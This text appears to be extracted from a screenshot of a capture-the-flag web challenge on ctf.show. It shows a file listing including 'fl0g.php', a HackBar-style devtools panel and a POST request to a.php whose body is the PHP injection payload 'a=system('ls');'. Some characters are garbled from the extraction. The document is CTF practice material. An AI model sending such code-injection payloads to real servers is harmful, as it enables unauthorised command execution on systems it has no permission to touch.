 �]��a.php c.php fl0g.php index.php
Elements Console Sources Network Performance Memory Application Securi
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://97d6cb07-6465-4067-a725-eb37d813b993.chall.ctf.show/a.php
enctype
Enable POST application/x-www-form-urlencoded
Body
a=system('ls');